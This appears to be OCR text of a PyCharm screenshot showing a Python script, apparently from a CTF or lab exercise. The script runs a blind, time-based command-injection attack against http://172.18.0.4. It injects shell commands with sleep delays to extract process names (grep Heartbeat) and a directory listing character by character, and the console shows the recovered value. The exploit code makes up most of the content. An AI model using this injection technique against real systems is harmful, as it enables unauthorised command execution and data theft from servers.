 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Download - py1.py
Download py1.py py1
Nessus.py settings.py search2.py screen4.png py2.py tests.py py1.py 1.json
项目
数据库
SciView
1 13 4
39
40 return False
41 except Exception as e:
42 print("[!] Error: ", e)
43
44
45 sts =string.digits + ' '
46 flag = ""
47 for i in range(1, 5):
48 for j in range(10, 30):
49 for k in sts:
50 # t = "if [ `ls / | awk NR=={0} | cut -c {1}` == {2} ];then sleep 3;fi".format(i,j,chr(k))
51 command = "if [ `ps -aux | grep Heartbeat | awk NR=={0} | cut -c {1}` = {2} ]; then sleep 6;fi".format(i, j, k)
52 #print(command)
53 # print(t)
54 if (attack("http://172.18.0.4", command)):
55 flag += k
56 print(flag)
for i in range(1, 5) for j in range(10, 30)
py1 (2) py1 (3) py1 (4) py1 (5)
2053741
正确
2053741
正确
>>>
特殊变量
Bookmarks
结构
中
通知
Version Control 运行 调试 Python Packages TODO Python 控制台 问题 终端 服务
已到达断点 (32 分钟 之前) 48:14 CRLF UTF-8 4 个空格 Python 3.10